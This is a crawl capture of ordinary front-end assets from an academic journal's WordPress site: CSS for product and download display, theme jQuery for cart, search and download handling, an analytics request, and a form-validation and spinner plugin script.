    background-color: #6d6d5e;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    border-radius: 4px;
    font-family: "FontAwesome" !important;
    font-size: 1.1em;
    content: "\f07a";
  }
  .single-column-display .product-details .product-download span {
    /*font-size: 0.7em;*/
  }
}
.single-column-display .product-details .product-download:after {content:"";display:block;padding-bottom:10px;}
.single-column-display .product-details .product-download a {font-size:0.5em;}
.single-column-display .product-details .more-less-link {
  box-sizing: border-box;
  cursor:pointer;
  background-image: url('images/du-arrow-small.png');
  background-position: 0 0;
  background-repeat: no-repeat;
  display: block;
  width: 11px;
  height: 7px;
  margin: 5px;
  text-indent: -9999px;
}
.single-column-display .product-details .more-less-link.less {
  background-position: 0 -7px;
}
.single-column-display .product-details .product-download span {
  /*  display: inline-block;
    font-size: 0.7em;*/
}
a.download-link {
  box-sizing: border-box;
  font-size: 0.75em;
  display: inline-block;
  height: 32px;
  width: 32px;
  padding: 0;
  line-height: 32px;
  background: transparent url(images/pdf2.png) no-repeat right 0;
  /* border: 2px solid red; */
  text-decoration: none;
  text-indent: -9999px;
  text-align: left;
  color: #000;
  /* text-shadow: 1px 1px #fff; */
  margin-top: 10px;
}
.product-summary-wrap span.download-link {
  border-top: 1px solid #ebebeb;
  border-bottom: 1px solid #ebebeb;
  padding: 1.7857em 0;
  margin-bottom: 1.7857em;
  margin-top: 0;
  display: block;
  width: 100%;
}
.product-summary-wrap a.download-link {
  margin-top: 0;
}
.single-column-display .product-details .author {
  font-weight: 700;
  font-size: 0.8em;
}
body .button {
  color: white;
}

div.wpb_single_image .vc_single_image-wrapper {
  z-index: 0;
  border: 1px solid #ccc;
  position: relative;
  width: 90%;
}
div.wpb_single_image .vc_single_image-wrapper:after {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  right: 10px;
  left: auto;
  width: 50%;
  top: 5%;
  max-width:300px;
  background: rgba(0,0,0,0.5);
  -webkit-box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  -moz-box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}
.summary-before .images {
  padding: 0 10px 1px;
  overflow: visible; 
}
.product-cover .image-wrapper {
  z-index: 0;
  border: 1px solid #ccc;
  position: relative;
}
.product-cover .image-wrapper:after {
  z-index: -1;
  position: absolute;
  content: "";
  bottom: 15px;
  right: 10px;
  left: auto;
  width: 50%;
  top: 5%;
  max-width:300px;
  background: rgba(0,0,0,0.5);
  -webkit-box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  -moz-box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  box-shadow: 15px 0 10px rgba(0,0,0,0.5);
  -webkit-transform: rotate(1deg);
  -moz-transform: rotate(1deg);
  -o-transform: rotate(1deg);
  -ms-transform: rotate(1deg);
  transform: rotate(1deg);
}
.product-cover .image-wrapper img {width: 100% !important}


--- FILE ---
content_type: application/javascript
request_url: https://levantine-journal.org/wp-content/themes/porto-child/js/script.js?ver=4.8.25
body_size: 587
content:
(function($, D) {
  $(D).ready(function() {

    $("#mini-cart").on('click', function(e){
      e.preventDefault();
      document.location.href = wc_add_to_cart_params.cart_url;
    });

    $(".more-less-link.more").live('click', function() {
      $(".more-less-link.less").removeClass('less').addClass('more').html('More').parent().children(".abstract").slideUp('slow');
      $(this).removeClass('more').addClass('less').html('Less');
      $(this).parent().children(".abstract").slideDown('slow');
    });

    $(".more-less-link.less").live('click', function() {
      $(this).removeClass('less').addClass('more').html('More');
      $(this).parent().children(".abstract").toggle('slow');
    });

    $("form#porto-child-search-form").submit(function() {
      var searchText = $("form#porto-child-search-form input#s").val();
      document.location.href = '/advanced-search/?search_item=' + searchText + '&pagenumber=1';
      return false;
    });

    $(".download-link-frame").on('click', function(e) {
      e.preventDefault();
      var dlFrame = $("iframe.download-frame");
      if (typeof (dlFrame) !== 'undefined') {
        dlFrame.remove();
      }
      var dlNewFrame = $("<iframe></iframe>");
      dlNewFrame.addClass('download-frame');
      dlNewFrame.attr('src', $(this).attr('href'));
      dlNewFrame.attr('style', 'border:0;width:0;height:0;');
      $("body").append(dlNewFrame);

      // Count download
      var fileData = {"title": $(this).data('title')};
      var counter = $.ajax({
        type: 'post',
        url: vlPlugin.ajax_url,
        datatype: 'json',
        data: {"action": "vlPluginAJCcounter", "fileData": fileData},
        complete: function(data) {
//          console.log(data);
        }
      });

    });

  });
})(jQuery, document);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1864234283&t=pageview&_s=1&dl=https%3A%2F%2Flevantine-journal.org%2Fproduct-tag%2Ftransnational-religion%2F&ul=en-us%40posix&dt=Transnational%20Religion%20Archives%20%7C%20Journal%20of%20Levantine%20Studies&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1044981797&gjid=1980622158&cid=896780721.1769390849&tid=UA-27248560-12&_gid=1339813102.1769390849&_r=1&_slc=1&z=199632384
body_size: -371
content:
2,cG-HFLEK9EW1K

--- FILE ---
content_type: application/javascript
request_url: https://levantine-journal.org/wp-content/plugins/simple-forms/js/simpleforms.js?ver=1.1.12.3
body_size: 1689
content:
(function($) {
  $(document).ready(function() {
    // Implement datepicker
    if ($.isFunction($.fn.datepicker)) {
      var date = new Date();
      var year = date.getFullYear();
      var month = ("0" + (date.getMonth() + 1)).slice(-2);
      var day = ("0" + date.getDate()).slice(-2);
      $("input.date-popup").datepicker({
        dateFormat: $("input.date-popup").attr('format'),
        changeMonth: true,
        changeYear: true,
        yearRange: $("input.date-popup").attr('year-range')
      });
    }

    // Implement preloader
    if (simpleFormsSettings.preloader.usePreloader !== '0') {
      $("form.do-preloader").submit(function(e) {
        iframe = ($(this).hasClass('inside-iframe')) ? true : false;
        if ($.inArray($(this).attr('id'), simpleFormsSettings.preloader.fidList) !== -1 && simpleFormsSettings.preloader.exclude === 'include') {
          doLoader(simpleFormsSettings.preloader.type, iframe);
        }
        else if ($.inArray($(this).attr('id'), simpleFormsSettings.preloader.fidList) === -1 && simpleFormsSettings.preloader.exclude === 'exclude') {
          doLoader(simpleFormsSettings.preloader.type, iframe);
        }
        return true;
      });
    }
  });
})(jQuery);

function doFormValidation(formId, formFields, submitHandler) {
  var $ = jQuery;
  $(document).on('submit', '#' + formId, function() {
    iframe = ($(this).hasClass('inside-iframe')) ? true : false;
    if ($.inArray($(this).attr('id'), simpleFormsSettings.preloader.fidList) !== -1 && simpleFormsSettings.preloader.exclude === 'include') {
      doLoader(simpleFormsSettings.preloader.type, iframe);
    }
    else if ($.inArray($(this).attr('id'), simpleFormsSettings.preloader.fidList) === -1 && simpleFormsSettings.preloader.exclude === 'exclude') {
      doLoader(simpleFormsSettings.preloader.type, iframe);
    }
    var form = $('#' + formId);
    var validateThis = {};
    var notValidMessage = {};
    if (typeof formFields !== 'undefined') {
      // validation rules and messages recieved as an object: formFields
      $.each(formFields, function(i, v) {
        validateThis[i] = v.rules;
        notValidMessage[i] = v.messages;
      });
    }
    else {
      // validation rules and messages are guessed from the actual form
      var $inputs = $('#' + formId + ' :input');
      $inputs.each(function() {
        validateThis[this.name] = {
          required: (this.className.indexOf('required') !== -1) ? true : false +
                  JSON.parse($(this).attr('validate-rules'))
        };
        notValidMessage[this.name] = {
          required: '<strong>' + this.parentElement.outerText.replace(/[\*]+?[\:]+?/, '') + '</strong> is required.',
          digits: '<strong>' + this.parentElement.outerText.replace(/[\*]+?[\:]+?/, '') + '</strong> should only include digits.'
        };
      });
    }
    form.validate({
      ignore: '.ignore',
      onfocusout: true,
      focusInvalid: true,
      rules: validateThis,
      messages: notValidMessage,
      invalidHandler: function(event, validator) {
        iframe = ($(this).hasClass('inside-iframe')) ? true : false;
        removeLoader(iframe);
      },
      errorLabelContainer: $('#' + formId + ' div.form-errors-wrapper')
    });
    if ($(this).valid()) {
      if (typeof submitHandler !== 'undefined') {
        return window[submitHandler](form);
      }
      else {
        return true;
      }
    }
    else {
      iframe = $('#' + formId).hasClass('inside-iframe');
      removeLoader(iframe);
      return false;
    }
  });
}

function hideShow(f, e) {
  var $ = jQuery;
  e.forEach(function(element) {
    if ($('#' + f).is(':checked')) {
      $('.' + element).slideDown('slow');
    }
    else {
      $('.' + element).slideUp('slow');
    }
  });
}

function hideShowByRadios(e1, e2) {
  var $ = jQuery;
  var radio = $('input[name=' + e1 + ']:checked').val();
  $.each(e2, function(i, v) {
    if (v === e2[radio]) {
      $(v).show('fast');
    }
    else {
      $(v).hide('fast');
    }
  });
}

function hideShowArray(f, e) {
  var $ = jQuery;
  var radios = $('input[name=' + f + ']');
  radios.each(function(index, value) {
    if ($(this).is(':checked')) {
      e[index].forEach(function(el, i) {
        $('.' + el).show('fast');
      });
      e.forEach(function(el, i) {
        if (i !== index) {
          e[i].forEach(function(b) {
            $('.' + b).hide('fast');
          });

        }
      });
    }
  });
}

function doLoader(type, iframe) {
  var $ = jQuery;
  iframe = (typeof iframe !== 'undefined') ? iframe : false;
  var spinner = 'spinner1';
  var preloader = '<div class="double-bounce1"></div><div class="double-bounce2">';
  switch (type) {
    case 2:
    case '2':
      spinner = 'spinner2';
      preloader = '<div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div>';
      break;
    case 3:
    case '3':
      spinner = 'spinner3';
      preloader = '<div class="dot1"></div><div class="dot2"></div>';
      break;
    case 4:
    case '4':
      spinner = 'spinner4';
      preloader = '';
      break;
    case 5:
    case '5':
      spinner = 'spinner5';
      preloader = '<div class="cube1"></div><div class="cube2"></div>';
      break;
    case 6:
    case '6':
      spinner = 'spinner6';
      preloader = '<div class="rect1"></div><div class="rect2"></div><div class="rect3"></div><div class="rect4"></div><div class="rect5"></div>';
      break;
    case 7:
    case '7':
      spinner = 'spinner7';
      preloader = '<div class="circ1"></div><div class="circ2"></div><div class="circ3"></div><div class="circ4"></div>';
      break;
  }
  var d = '<div id="fakeLoader" style="display:none;"><div class="fl-text">' + simpleFormsSettings.preloader.text + '</div><div class="fl ' + spinner + '">' + preloader + '</div></div>';
  var b = (iframe) ? $(window.parent.document.body) : $("body");
  if (!b.find("#fakeLoader")) {
    b.prepend(d);
  }
  else {
    b.find("#fakeLoader").remove();
    b.prepend(d);
  }
  var winW = (iframe) ? $(window.parent).width() : $(window).width();
  var winH = (iframe) ? $(window.parent).height() : $(window).height();
  b.find("#fakeLoader .fl").css({
    top: winH / 2
  });
  b.find("#fakeLoader").css({
    width: winW,
    height: winH,
    opacity: 1
  }).show();
}

function removeLoader(iframe) {
  var $ = jQuery;
  iframe = (typeof iframe !== 'undefined') ? iframe : false;
  var b = (iframe) ? $(window.parent.document.body) : $("body");
  b.find("#fakeLoader").remove();
}
